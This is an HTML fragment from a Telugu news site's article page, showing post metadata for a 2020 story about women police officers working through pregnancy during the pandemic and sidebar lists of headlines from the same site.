                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/royal-bengal-tiger-died-due-to-illness-in-nehure-zoo-park/">రాయల్‌ బెంగాల్ టైగ‌ర్ కిర‌ణ్ మృతి</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/bhrammanandam-green-india-challenge-taken-from-udaybhanu/">ఉదయభాను ఛాలెంజ్ ను స్వీకరించిన బ్రహ్మానందం</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2020-06-27T09:30:10+05:30"><meta itemprop="dateModified" content="2020-06-27T09:30:10+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-804","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_9";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "4494";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "450";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/3-presidential-assent-to-criminal-bills/" rel="bookmark" title="3 క్రిమినల్ బిల్లులకు రాష్ట్రపతి ఆమోదం">3 క్రిమినల్ బిల్లులకు రాష్ట్రపతి ఆమోదం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-jagans-new-schemes-at-the-time-of-election/" rel="bookmark" title="ఎన్నికల వేళ సీఎం జగన్ కొత్త పథకాలు">ఎన్నికల వేళ సీఎం జగన్ కొత్త పథకాలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sharp-kids-abacus-state-winner-rasagnya/" rel="bookmark" title="షార్ప్ కిడ్స్ అబాకస్ స్టేట్ విన్నర్ రసజ్ఞ">షార్ప్ కిడ్స్ అబాకస్ స్టేట్ విన్నర్ రసజ్ఞ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/modi-pays-tribute-to-sadaiv-atal/" rel="bookmark" title="&#8216;సదైవ్ అటల్&#8217; వద్ద నివాళులర్పించిన మోడీ">&#8216;సదైవ్ అటల్&#8217; వద్ద నివాళులర్పించిన మోడీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/prime-minister-modi-wished-christmas/" rel="bookmark" title="క్రిస్మస్ శుభాకాంక్షలు తెలిపిన ప్రధాని మోడీ">క్రిస్మస్ శుభాకాంక్షలు తెలిపిన ప్రధాని మోడీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-804","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "3040";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "304";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/young-boy-commit-suicied-due-to-egg-curry/" rel="bookmark" title="కొంప ముంచిన కోడి గుడ్డు">కొంప ముంచిన కోడి గుడ్డు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/colonel-santhoshbabu-dead-body-coming-in-special-airplane-to-telangana/" rel="bookmark" title="ప్రత్యేక విమానంలో కల్నల్ సంతోష్ పార్థీవదేహం">ప్రత్యేక విమానంలో కల్నల్ సంతోష్ పార్థీవదేహం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/telangana-minister-satyavathirathod-deep-condolence-to-colonel-santhoshbabu/" rel="bookmark" title="సంతోష్ బాబుకు మంత్రి సత్యవతి రాథోడ్ నివాళులు">సంతోష్ బాబుకు మంత్రి సత్యవతి రాథోడ్ నివాళులు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/vishal-new-movie-chakra-first-look-and-trailer-released/" rel="bookmark" title="`చ‌క్ర` ఫ‌స్ట్ లుక్‌, గ్లింప్స్ ఆఫ్ ట్రైల‌ర్ విడుద‌ల‌">`చ‌క్ర` ఫ‌స్ట్ లుక్‌, గ్లింప్స్ ఆఫ్ ట్రైల‌ర్ విడుద‌ల‌</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/indias-solid-win-over-the-west-indies/" rel="bookmark" title="వెస్టిండీస్ పై భారత్ ఘన విజయం">వెస్టిండీస్ పై భారత్ ఘన విజయం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-kcr-should-recover-quickly-governor-governor/" rel="bookmark" title="సీఎం కేసీఆర్ త్వరగా కోలుకోవాలి గవర్నర్ : గవర్నర్">సీఎం కేసీఆర్ త్వరగా కోలుకోవాలి గవర్నర్ : గవర్నర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/here-are-the-reasons-for-the-paytm-ban/" rel="bookmark" title="పేటీఎం బ్యాన్ కు కారణాలు ఇవే !">పేటీఎం బ్యాన్ కు కారణాలు ఇవే !</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/this-family-came-from-melbourne-to-vote-in-ghmc-elections/" rel="bookmark" title="ఓటు వేయడానికి మెల్బోర్న్ నుంచి వచ్చారు">ఓటు వేయడానికి మెల్బోర్న్ నుంచి వచ్చారు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mla-name-sticker-car-burglary-in-jubilee-hills/" rel="bookmark" title="జూబ్లీహిల్స్ లో ఎమ్మెల్యే నేమ్ స్టిక్కర్ కారు బీభత్సం">జూబ్లీహిల్స్ లో ఎమ్మెల్యే నేమ్ స్టిక్కర్ కారు బీభత్సం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/scattered-rains-in-telangana-today-and-tomorrow/" rel="bookmark" title="తెలంగాణలో నేడు, రేపు అక్కడక్కడా వర్షాలు ">తెలంగాణలో నేడు, రేపు అక్కడక్కడా వర్షాలు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-804","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "16";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "4";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-804","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "114";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "29";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

